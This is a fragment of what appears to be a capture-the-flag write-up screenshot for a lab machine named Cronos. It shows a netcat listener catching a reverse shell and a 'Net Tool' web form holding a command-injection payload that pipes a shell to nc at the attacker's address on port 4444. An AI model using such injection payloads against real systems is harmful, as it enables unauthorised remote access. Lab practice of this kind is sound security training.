 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.13] 46640
sh: 0: can't access tty; job control turned off
$
Net Tool v0.1
admin.cronos.htb/welcome.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Net Tool v0.1
ping nc 10.10.14.37 4444 >/tmp/f Execute!
Sign Out